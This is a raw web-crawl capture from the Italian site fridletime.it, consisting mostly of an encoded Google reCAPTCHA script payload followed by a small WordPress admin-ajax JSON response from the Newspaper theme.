TDlFQ9wpEUw5hhwp1hTMO3w75uIWB8DwfDpUDCncO3wqHCjBzCn8OMAzrDt8KXw6bCpMOxw4LCoMKpwqYdwqg0wrIUaQBPwoItwpIWw7/DoifCjSBXehoswqnDrBsuw7HDmsOuwo/Dix8HaMK/[base64]/[base64]/CrX3CisOGw4sTw50qwpgEFcOBwr8Sw4snw7fDs00FFsOvwr5Hw7IIw6bDsXw6byXCrMOUZnUTwozCr8OSw5nCn3LDqcKHJ2AZG0oPwqEEwr7Dog7CjHVRw690X0HDmsK3NsOCIMK8wpTDj8OKw53Cvh7Ch1Atw7/CmcOKwosHOsKuEGnDtMOda3LCpipMw7oJwp4wJFDConsiwrnCg8K0w7Bow6cKwo7DsmBVa8KFwrwTwoRGwrEbdirCqn/DtT1jw5TChsK2wrrCo3ERw4FxHy3DsDjDrsKifcO0wpXDvDPCvsOrwpdywpECwppnCFDCrggiKcOIw4YjSU/DiMOmwot8w6gfE8KxR8K4PQ8Twqplw490w40tw71dw5Q3woLDisKpIsOAUsO2wrdlSMKNAMKkw7BRwp/CmsKAw4DDqT3DtMOnb1E9QcK1wpTDusO6C8OPwq7Cvzk3w4YgwrxNwprDlXjDhsOuQcOuX8O6WcOTGsKUGcKiwqTCn3fDkcOOwp/[base64]/U8KtwrfDpsOoVsKBw5jCoMKYJcKAw4tjwrs0J8K9O8OSQsOyw6J3BmfCr8Kqw4fDtFoLLx/Cq8KoSsO4woQmMcK+w6DCs8OkwqDCucKowp3CmS7DvMKsZcKQDsKZfsOWwrMFIsOCwrk3w7dPw6UwCWvDmcKIZ8O1JTTDr8Kxw5LCmlczwoIhA3AewrrDtjHCvcK9w7Y9wpI7Ol/CucO5ScO3UXIIFcOSw5rCvkfDmXTCl8KlcMOzw40lw5bChggww6MkwoDDiMO7YRERw7FqesKCIcOqGTRvw7DDjsOKYwpQwrrCuQoOw6VFMMKUw5s6wrNWw5s9HsKMw4FNw6w7dS1cSsOfw48RwpjCkioUN0LDmiBTwqfDusK0w4U3wo3CoF5pTsO1U8KYSFUVwqUrwo/DgMOuOcOjwrwQw4YeVMK9w5gMchVjNcKoBMK8w5XDhsOYA8OYRGrDsnV4GyIpe2lswr7CjsO0DMK8JMO0w5nDoT3CgXTCiD1IwqtJw4LDpH0nGSk/VsOiDTNYw7jCtAbCicKNw692wrnCpcKdwpLClsK0w7l9wp/CsnUPwprDh8O5wrPDo8Kvw6jCqDNSw5tgw6/Dp8OEwpHDsWfCsMOEw7lmUCERNnPDr21vURLCsjPDpAhIS8KbwrzDj0jCpHd/E8KUw7ZMCMKmPArCtcKFwqJDHsOjPBXCgsO7wqfCnsO6wqfCuTfCq1gwSxYHw5jDt8OZF8KRMhRcLsO/w6lTw57CrMO/wrDDsMK8wqHDgsOKBn/CugUkwp0awofDqsKec0bCkh1dw7Iaw5vDkcOHw5/[base64]/wofDtcK3G2LDsBYsDnXCtsOCwqHDuMKJwpsCdsK5QMOXwqM7XS5sV8OxwrAawoRPI2IVBBQrIMOaw5clIBYURWXChsOhLMOkw5fDqULDosK5GDTCqUzCgXNXUsOfw4olw4/CjMKewql2w6Zvw4oxKGc6DX4gMFvCnsOnaMOVegs9E8OUwqcmBcORw594dcKsGT5GwqdjJ8OhwovCisOfRRd5wphBw63CgUjCr8KUw6A9JDrCjsOgw5/Cry4zPMKywq/DjEXDpsKAw40/[base64]/CmhQSKsONwp3CgcKlGXnCv8K4wohYwo7ChcOBVsOuwrvCi8K1wpXDv8OUwprCssKUcsO8w67CvEtuBxLCiMKpw4/DvcOOKjs4NcKJU2p4wpI1w4/Dl8OQw7XCjVbCnEISwoRILMKLesOtXsKcwpULw6nDuHkdw5hAw6zCkMKXw6UUw64BwqnDkMKDGTMCwpZpLcKSTMOKJ8ODBnvDgDw1WsOjwpvCo8OjwqoqwqkIwqZ/[base64]/[base64]/a8KVLcODVsK5FMKhw5LDjlHCnsKoWXwUwoRhWMOIK2xAAsKZcsOow7PDpMK7w4/DgsK8M8KeQTR7w6bCgMKnw7F4wpbDn0nCjsODwrHDrUvCmzLDj083wqDCiBZvw7PCn0/[base64]/[base64]/[base64]/DqcOkw457SMO3w7PCi3HCkFIwAGEFw7skBHvCicO+w5p0PGt2VAUrwq1mw44fEcKOFB5hwpwFwrgxdWTCv8Omw4BiwofCnE1VHcOVXVw8ZsOAw6XCu8OmBsK5B8OFbcKLw581Tlt+wo1jIULCjzPCpcKnwqQTwpwwwqkKMVLCtcKrUVU1w4/Di8K0wr8Ewq/Dk8OXw7NPVyoGw4RBwoHCtcKWXsOTwoUrc8O2w4ZYP8Ogw6taMD/CtE/CvjzCusOWU8ORw5zDlDRkw6MIw4x0wrNgw7New7R9wrUFwpDChQXCgBbDiwLDhHRZwpdZbcKgwpJmAmRFJwIpw6FAwoAywoHCkW5ATMK2XMKqRMOVw4TDu3RdOMKqwqHDvMKWwpDCjcK/w73DmHhSwr8+CC7CucKKw6xLKcKIRS9FwrYmTcOWwrTCimkxwpzCvk/DssOxw5s0LgrDqMK8wps6YHPDtsOsHMOAUsKwwoASw6U+dBjDucOCfcOlHsOXI3vDrlI1w7vCssOUDh3CsGTClBpOw7jCnwk9FMO8M8O7wpvCk0QCwpvDh2XDiUXCo0XDmVXCpyrDr8K3wo8Hd8OMYz3DkBPCv8O/c8O4fl/[base64]/w5vDtcOAXk4KXsOpw77CgGTCjMKFW8K5wrXDtsKnw7nCtSrDksK+wohLAcKLGUAhFMOIDn/DtXE2a8O9HcK5wpJVF8OCwqvCsgAXKlElw6wLwpjCjsOOwpXCt8OlQy17EcKGw74Zw5zCu3dGIcKzwobCjsKgOiFAS8O5w5dGwpDCoMONLkfChUXCgcK6wrN/[base64]/[base64]/w6k/WCzCn8KLw53ChDXDrMKYC8OFwrU3IsOeEWjCvMKLwprDhELDh2ddwp96IlY9bFcowoUDwpHCqGNWFcK+w5RiU8Kjw6/Cl8OGwrXDmRlCwoRzw602w51HZhjDmw4+IcKUwpLDphHDtTB7KGfChcO+MMOEw7/[base64]/aScPw70TLmgZXMKDwo/ChzHCqsOKX8OuwoJ6w7fDrBRhw6jClcK0wrEcL8OdfMKywqBLw7fDksKEK8KJACoew6MHwpvCg8OrFMOWwrPDnMK7wq3CqyYeJMK6w4EacQhCwo3CkQ3DnRLCrsK7VmnDvgbCn8KiLBlLYxIrb8KGw4pdw797JC/DtGtJw6XClycKwoTDpivDo8OVRSp5wqgsaU5pw4pNQMKrcMOEw6osFcKXKTjCjwgPMRzDh8OBLsKxUlISQADDusOSNF/DrGfCjH7DrmEiwrbDg8OWe8O8w7DDnMOsw6rDmGstw4XCjwTDlQLCo15cw7Q4w4LDicO9wqjDkcOuP8KQw7rDpsK6wrTCvl4lWxvCrsOcesOxwochYXRPwq5oK0jCucOew6nDlsONF13CpjnDukjCpsOnwoYkZC/DusOpw6lbw5HDo2U6CMKJwrMaCT/DgHxcwpPClcOGHcKmFcKew6wAQ8O3w7TDiMO6w6VjVcKSw4/[base64]/Dv0LCrMOfG8KIwrnCrcK3PcOfEMKSw50NMW00wpPCv3nCocKfS3HDkFTCkE09w5nDiB5OIMKmwrfCknzChTpmw4Q3wo/[base64]/Cr8Oaw7TDtsOew7Ywwq0lw7/Dp8KhCcKpw4XDrE5UF13CnMOmwpcuw7UCw4k7wqHCrGIZYl4eC0JXGcOPJcKZCMKUw5rCgsOUWsO+w5lqwrNVw4spHlTCvDMOcQjDkwnCjcKhwqXCqCxzAcO/[base64]/[base64]/WMKswoAxwrzDjCvCvizDlhrCpsO2wrDCk8O7Vzw5asOow6nDrsOxw5nCk8OaIETCvkTDh8OsWsKswoJmw7vCtcKcwrB8w4wOSSMuwqrCmsKUUMOgw7tqwrTDhFHCgx3CksOMw4/DjcKDY8Kywr9pwq/CucOxwqZWwrPDnnHDmgzDpEAWworCuDfCuSBIC8K0BMOYwoNbw73DncKzV8KkKE8tb8Oaw73DnsONw7vDm8K4w6jCvMOCOsK2SxDCqGTDvcO9wpTCl8Oaw4/ChsKrAcO9w6ULfWlzAUDDrMK9HcOPwqsjw7Qdw43DpMK8w5FMwqrClsKTeMOEw75fwrcYUcKjDgbCuXDDhndrw6nDvcKhGj3DlloTHDHCkMKEaMKIw4pgw4DCv8ORIHZ4G8OrABBEbMOqUFTDkCJvw7nCjGhow4PDihXCszgEwoQPw6/DkcO4wpfCmC8dacOoecKoby9xQD7DjDrCi8KrwpfDkChxw47Dr8KQG8OFHcOGXsK7wp3DmmLDmsOmw71hwoVPwrjCr2HCjjk0GcOAw77Cp8KSwo8GOcOhw73CjcK3LC/DjEbDhgzDjAw8XBbCmMOcwqlffz3Do1UoMlI3w5Bzw6XClEtsS8K5wr98IcK2OyMpw6ExWcKcw6IOwrdRP2dbdcOzwqEfcUDDtsKfK8KUw7glOMOtwpgFRmrDkG7CihLDqU7DszFcw4oFT8ONwr8UwpM3L2/Ck8OWTcK8w5vDjFXDsA1mw73DgD/DvlzChsO4w6rCiRY7e2/DmcOzwqRYwrsjE8OYF2LCu8KkwpTDvTU0LE/[base64]/QABUwqU3wppsw6PDoV3Dn0/DonLDtC84bAc3F8KCYkDCjcOWw7lMFMO+X8OXw7TCvTnCq8OEbMKsw60LwpRlGyQBw5Jpw7U9JcKrRcOoUxVuwo/DpMOuwqLCv8OlKMKrw5bDvsOlfsK3LlHDkDDDvhvCiTbDtsOvwoDDpMONw4XCsQNAMQR2f8O4w4LCpQVawqdlSS7Cpx7Dl8Oyw7TCjjbCkXjCrMKOw7PDssKiw4jDlwd0U8OsbsKMNQ7Duj3CuHzCmcOOaA7CkzAUwrtPw5zDv8KoNAwDwoEUw4XDhT3DgHrCoU/Dg8OkRSPCkG8oCkYpw6s5w57CqMOBRT1Ww6gpb1kEZQkSHGfDs8KlwqzDrlfDhFMOHRNEwqfDg1jDvx/CvMK+WkHDssKQOETCr8KaKQAkAzB6LnN4JGTDlB9xwp14woEKOMOicsKDwqzDlg0IFcO8RSHCl8KOworCgsOTwpfCgsKrw7XDhijDi8KLDsOBwoAbw43CoW3DtlHCuGA+w6MWR8ORFSnDm8Kzw6QWeMKlGx/CjRcfwqTDmMOcVMOywoRIJcK/wolafsOdw7Y/C8KFJsOKbj9rwpbDiQjDlMOjK8KAwqTCpMOGwqZqw6bCtHDCmsO9w4vClgTDlcKowrBJw4HDiAp8w6l/[base64]/Cg1BSwqFfwrNJG8OKw5TChcK7YFjCgcOvwqJYMMOfwp/Ci8KDK8KEwq4hRSLDi00qwobDkjHDv8OjZcO3GQIjwr/CoSI7wqVmSMKtbBPDmcK/[base64]/Ctm0Bw7/ColbDrMOfw55pTsODNMO4w73Ck0ttDMOBw4E8FsO9w6VQwpwmAXB2woTCjMOAwpkPf8OuwofCmXtPaMO8w4sLdsKpwqd7W8Kjwr/[base64]/CphY9w44Kw6hHwrPChCI3w4AYwp1Ow7rCsMK8wpJDSAZfFkgBH1HCqGDCqsO6wq5+w6NQLcOgwqh7F2Fow45bw6PDnsKywrpVH2bDhMKjD8OGTcKDw6DCgcOEAEXDs3wKNMKAeMOAwoLCvXEfLSd5PMOFQ8O9AsKGwoJjwozCkMKQKRrCtcKhwr5iwo4/w6XCjEs2w7QYawNsw7HCnE0hMmYHw7nCg3INIWvDu8OnVCbDj8Kpwr48wosWTcO3VGBfaMOQNWFRw5cmwrQmw6jDq8OAwrwhaj0DwrEkasOPwp/[base64]/RhN9esOyw6fDq8O1woUMVMOwwrjDicKPdwVeVsKww7hHwoMicsK4w5Mtw5Ucc8Ohw686wqlMI8OEwqsxw7LDvgzDiULCnsKHw6AdwrbDuzjDlUhSUcKow71Mwo7CqcOww7bCpH/DkcKpw4t6WjvCtsOrw4PCuXbDucOmwo3Dqj/[base64]/ChMK8w4LDucOJQw/[base64]/DuygHw4N0woBgDMKjNcKCwpIRaMODwogXwqIRAsOiw4s5PxPDrsOSwo0Gw7gjZMKaIsOOwqjCtsOZXzVTXifDsyDCqi/ClsKTfMOnwpzCl8OlByovABXCnS4QCTRQH8Kcw7MUwow+bUcCPMOQwqMIQcOhwrdbQMOCw7gMw63CgQ/[base64]/b8KMHkYvw6bDlsKYw5QHD8KQw5/DpxfDlcKJJcKiw5tvw7vCtcOdwqfDhgofw48tw5XDusOmGcKzw73Cp8KDa8OeMVFsw6ZcwrBCwrDDkybCgcOmM3c8w7bDgcKuEyFIw4bCjsOcwoMiwrfCn8KFw5nDv2Y5bhLCmFQswrPDqMKhQizCs8KNU8O3O8KlwoTDuRc0wpPCuXd1I2/DnMK3Rz9ZNhlBwrUCw5ZsLcOVcsO8a3gjHyLCrsOWfxc1w5Auw6tsGsO2UEI5wq7DrSR+w4TCuH4HwofCqcKDNyBcVm8PGxsXwqzDpsOkwrRkwpnDmW7Dr8KOPMOdDnzDlMKmWMKbwoTCmjPCicOTa8KcUGLDoxzDtcOtDA/CtjjDm8K5WcK3NEU3PXpVKCrChsKNw4tzwrM4D1JAw7HCm8KKwpTDvsKww5/CrCgiPcKTJAnDhldAw4DCmsKcYcOAwrjDrBXDjsKUwqFrEcKmwrDDjsOpfyAVasKVw5HCs3gGUEVgw43DgMK+w4YQWR3DtcK/w4HDiMKSwrPCmB8Bw616w57DuxLDvsOER3NtBn8fw6lue8K3wpFWcnzDscKww5nDjBQDJsKxAMKnw5Ynw4BLN8KVMWbDozY1d8OtwokDwrkHH2ZIw5lPMnnCthrDocKww6MdKsKtfGLDn8OMw5bDpTbClsOxw5zCrMOcS8OlA0LCpMK7w53CgT0Ba0fDjGDDoB/DtsKhUHEqQ8KbGsO0KlYEWzEmw55CZwPCp1lyQ1N6PMKUfw7Ck8KEwrHDjyQXIsO4ZR3DsjvDsMK/OWh1wpJNCGbDsVwfw7vCljjDo8KSRXHDvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gX0Xqi1Fox8q7pfjq1ao+FDNRiBzP/dxh3QydkAAwzo\\u003d\x22,1,0,null,1,1768638539064,0,0,[108,196,110],null,[230,189,116,221],\x22RC-vPZ8cs73IFqUOw\x22,null,null,null,null,null,\x220dAFcWeA6JaGfu0U8JPkUJyY3fBurZnWn15EJ4tXoa7-Xi2bz-_Gk6WpSBI9EaEof7kcufrQKxRVjtYBRek1IAkFK0-Br_29poag\x22,1768721339023]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: 32
content:
{"1015":186}